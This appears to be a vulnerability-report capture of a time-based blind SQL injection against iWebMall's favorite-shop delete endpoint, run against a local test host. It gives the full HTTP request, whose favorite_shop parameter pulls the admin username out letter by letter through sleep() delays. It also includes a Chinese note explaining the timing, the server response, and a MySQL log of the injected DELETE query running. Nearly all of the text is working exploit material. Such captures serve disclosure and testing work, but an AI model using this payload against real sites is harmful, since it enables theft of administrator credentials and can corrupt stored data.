 POST /do.php?act=user_shopfavorite_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 192
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
favorite_shop%5B%5D=1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),3,1)='m',sleep(3),0)) and
(1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
Response
当管理员用户名的第三个字母为‘m’时，延迟3+2 = 5s
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 03 Dec 2014 15:06:36 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
? < + > Type a search term 0 matches
Done Length: 443 (5,042 millis)
141203 23:06:37 69 Connect root@localhost on
69 Query set names 'UTF8'
69 Init DB iwebmall
69 Query delete from `imall_user_favorite` where user_id='8' and favorite_id in (1) or (select if(mid((select
admin_name from imall_admin_user where admin_id=1 limit 0,1),3,1)='m',sleep(3),0)) and (1)=(1)
141203 23:06:40 69 Quit